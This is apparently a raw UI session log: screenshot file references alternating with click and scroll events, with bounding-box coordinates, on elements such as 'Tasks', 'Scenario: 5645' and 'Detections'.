 click on "Tasks" at bounding box center [91, 411]  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "📋 Scenario: 5645" at bounding box center (1359, 319)  scroll, scrollTop: 0, scrollLeft: 0, axis: both  click on "Detections" at bounding box center [1029, 154]  click on "self" at bounding box center (141, 483)  scroll, scrollTop: 0, scrollLeft: 0, axis: both click on "**********" at bounding box center [875, 424]  click on "released" at bounding box center (102, 437) 